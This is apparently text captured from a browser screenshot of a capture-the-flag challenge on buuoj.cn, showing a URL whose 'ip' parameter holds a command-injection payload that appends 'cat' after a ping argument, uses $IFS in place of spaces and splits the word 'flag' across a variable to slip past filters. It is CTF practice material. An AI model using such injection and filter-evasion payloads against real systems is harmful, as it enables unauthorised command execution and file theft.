 不安全 | 922869a9-019f-4c05-aa3c-fd0621664ab0.node3.buuoj.cn/?ip=1;a=g;cat$IFS$1fla$a.php;
应用 Imagemap 51 RHCE 51 RHCA p神 零组 代码免杀 Bandwagon Host... 腾讯云 ExpDB Kiw
/?ip=
PING 1 (0.0.0.1): 56 data bytes